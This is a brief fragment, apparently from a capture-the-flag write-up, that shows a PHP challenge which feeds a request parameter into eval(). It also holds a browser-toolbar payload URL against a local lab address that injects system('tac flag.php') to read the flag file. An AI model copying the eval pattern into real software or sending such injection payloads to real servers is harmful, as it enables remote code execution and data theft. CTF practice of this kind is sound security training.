 Load URL
http://192.168.226.137/dcn/1/?dcn=);system('tac flag.php'
Split URL
Execute
Post data Referrer 0xHEX %URL
?> //flag{this is flag} <?php
include "flag.php";
error_reporting(0);
$a = @$_REQUEST['dcn'];
eval( "var_dump($a);");
show_source(__FILE__);
?>